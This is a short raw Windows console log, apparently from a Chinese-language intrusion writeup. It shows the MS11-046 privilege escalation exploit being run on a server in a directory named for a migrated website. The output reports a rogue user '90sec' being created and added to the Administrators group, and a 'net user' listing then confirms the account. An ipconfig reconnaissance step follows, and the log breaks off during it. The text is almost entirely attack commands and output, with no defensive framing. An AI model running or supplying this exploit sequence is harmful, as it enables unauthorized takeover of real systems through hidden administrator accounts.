 目录名无效。
D:\迁移网站\redcross\> D:\迁移网站\redcross\ms11046.exe "net user xiaozhe xiaozhe /add"
[>] ms11-046 Exploit
[>] by:Mer4en7y@90sec.org
[*] Token system command
[*] command add user 90sec 90sec
[*] User has been successfully added
[*] Add to Administrators success
D:\迁移网站\redcross\> net user
\\BXIC-101 的用户帐户
-------------------------------------------------------------------------------
90sec Administrator ASPNET
Guest IUSR_BXIC-101 IWAM_BXIC-101
SUPPORT_388945a0
命令成功完成。
D:\迁移网站\redcross\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 2:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter 本地连接 3: